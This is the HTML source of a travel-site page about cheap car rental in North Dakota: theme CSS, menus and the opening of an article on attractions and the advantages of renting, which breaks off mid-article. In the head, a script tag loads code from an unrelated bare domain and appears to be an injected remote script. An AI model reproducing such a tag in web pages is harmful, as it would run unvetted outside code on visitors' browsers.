    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1aa4ce;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1aa4ce;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1aa4ce;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1aa4ce !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1aa4ce;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e1e1e;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e1e1e !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #154454;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Sue Ellen Francisco";
	font-size:23px;
	line-height:26px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 26px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	font-size:17px;
	line-height:32px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Sue Ellen Francisco";
	font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:17px;
	line-height:32px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 71px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 71px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 71px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 71px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 71px;
        }
    }



/* Style generated by theme for demo: travel */

//	    .td-travel .td_block_template_1 .td-related-title .td-cur-simple-item {
//	        color: #1aa4ce;
//	    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-79743388-1" type="bf1974e137239ee84176e5a2-text/javascript"></script>
<script type="bf1974e137239ee84176e5a2-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-79743388-1');
</script>		<style type="text/css" id="wp-custom-css">
			.gdprmodal-open .gdprmodal{
	z-index:9999!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #1aa4ce;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1aa4ce;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1aa4ce;
                }
                .tdm-btn-style1 {
					background-color: #1aa4ce;
				}
				.tdm-btn-style2:before {
				    border-color: #1aa4ce;
				}
				.tdm-btn-style2 {
				    color: #1aa4ce;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1aa4ce;
                    -moz-box-shadow: 0 2px 16px #1aa4ce;
                    box-shadow: 0 2px 16px #1aa4ce;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1aa4ce;
                    -moz-box-shadow: 0 4px 26px #1aa4ce;
                    box-shadow: 0 4px 26px #1aa4ce;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="bf1974e137239ee84176e5a2-text/javascript"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-17124 page-child parent-pageid-16989 wp-theme-Newspaper wp-child-theme-LetsTravelMore td-standard-pack north-dakota global-block-template-1 td-travel tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-127"><a href="https://lets-travel-more.com">Start Here</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://lets-travel-more.com/category/top-10/">Top 10</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://lets-travel-more.com/category/must-see/">Must See</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://lets-travel-more.com/category/best-of-the-best/">Best of the Best</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-129"><a href="https://lets-travel-more.com/category/destinations/">Destinations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://lets-travel-more.com/category/destinations/europe/">Europe</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://lets-travel-more.com/category/destinations/america/">America</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://lets-travel-more.com/category/destinations/asia/">Asia</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://lets-travel-more.com/category/destinations/africa/">Africa</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://lets-travel-more.com/category/destinations/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-7641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7641"><a href="https://lets-travel-more.com/category/tips/">Tips<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17298"><a href="https://lets-travel-more.com/car-rental/">Car Rental</a></li>
	<li id="menu-item-17297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17297"><a href="https://lets-travel-more.com/hotels/">Hotels</a></li>
	<li id="menu-item-17459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17459"><a href="https://lets-travel-more.com/airport-parking/">Airport Parking</a></li>
	<li id="menu-item-17616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17616"><a href="https://lets-travel-more.com/packages/">Packages</a></li>
</ul>
</li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2100"><a href="https://lets-travel-more.com/cookie-policy/">Cookie Policy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://lets-travel-more.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://lets-travel-more.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://lets-travel-more.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lets-travel-more.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://lets-travel-more.com/">
				<img width="1200" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20250'%3E%3C/svg%3E" alt="Lets Travel More" title="Lets Travel More" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png"/><noscript><img width="1200" height="250" src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png" alt="Lets Travel More" title="Lets Travel More"/></noscript>
				<span class="td-visual-hidden">Lets Travel More</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lets-travel-more.com/">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20250'%3E%3C/svg%3E" alt="Lets Travel More" title="Lets Travel More" width="1200" height="250" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png"/><noscript><img src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png" alt="Lets Travel More" title="Lets Travel More" width="1200" height="250"/></noscript>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-127"><a href="https://lets-travel-more.com">Start Here</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-136"><a href="https://lets-travel-more.com/category/top-10/">Top 10</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-135"><a href="https://lets-travel-more.com/category/must-see/">Must See</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-128"><a href="https://lets-travel-more.com/category/best-of-the-best/">Best of the Best</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-129"><a href="https://lets-travel-more.com/category/destinations/">Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-134"><a href="https://lets-travel-more.com/category/destinations/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-131"><a href="https://lets-travel-more.com/category/destinations/america/">America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-132"><a href="https://lets-travel-more.com/category/destinations/asia/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-130"><a href="https://lets-travel-more.com/category/destinations/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-133"><a href="https://lets-travel-more.com/category/destinations/australia/">Australia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7641"><a href="https://lets-travel-more.com/category/tips/">Tips</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17298"><a href="https://lets-travel-more.com/car-rental/">Car Rental</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17297"><a href="https://lets-travel-more.com/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17459"><a href="https://lets-travel-more.com/airport-parking/">Airport Parking</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17616"><a href="https://lets-travel-more.com/packages/">Packages</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2100"><a href="https://lets-travel-more.com/cookie-policy/">Cookie Policy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2101"><a href="https://lets-travel-more.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2102"><a href="https://lets-travel-more.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2103"><a href="https://lets-travel-more.com/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lets-travel-more.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>North Dakota</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <h1>Cheap Car Rental in North Dakota</h1>
<h2>Compare Car Rental in North Dakota</h2>
<p>Renting a car in North Dakota opens up a world of possibilities to explore the diverse attractions and natural wonders of this captivating state. From the Badlands to the picturesque lakes, North Dakota offers a unique blend of scenic beauty, rich history, and vibrant culture. In this article, we will delve into the advantages of renting a car in North Dakota, popular rental companies, essential tips for renting a car, and more.</p>
<h2>Discovering North Dakota&#8217;s Attractions</h2>
<p>North Dakota boasts a range of attractions that cater to every interest. From the rugged beauty of Theodore Roosevelt National Park to the cultural richness of the Plains Art Museum in Fargo, there is something for everyone to enjoy in the Peace Garden State. Renting a car allows you to uncover hidden gems, visit historic sites, and immerse yourself in the natural splendor that North Dakota has to offer.</p>
<h2>Advantages of Renting a Car in North Dakota</h2>
<p>Renting a car in North Dakota provides several advantages that enhance your travel experience and allow you to make the most of your visit.</p>
<h3>1. Convenience for Exploring the Great Outdoors</h3>
<p>North Dakota is renowned for its pristine natural beauty, with vast stretches of rolling prairies, picturesque lakes, and unique geological formations. Having a rental car gives you the convenience to explore the state&#8217;s national parks, wildlife refuges, and scenic byways at your own pace. Whether you want to hike along the Maah Daah Hey Trail, go birdwatching at the Chase Lake National Wildlife Refuge, or take a scenic drive through the Sheyenne River Valley, a rental car offers the freedom to immerse yourself in North Dakota&#8217;s great outdoors.</p>
<h3>2. Access to Historic Sites and Cultural Heritage</h3>
<p>North Dakota has a rich history and is home to numerous historic sites that offer a glimpse into the state&#8217;s past. With a rental car, you can visit attractions such as Fort Union Trading Post National Historic Site, Knife River Indian Villages National Historic Site, and the North Dakota Heritage Center &amp; State Museum. Exploring these sites allows you to gain a deeper understanding of the region&#8217;s cultural heritage and the stories of the people who have shaped North Dakota.</p>
<h3>3. Flexibility for Road Trips and Scenic Drives</h3>
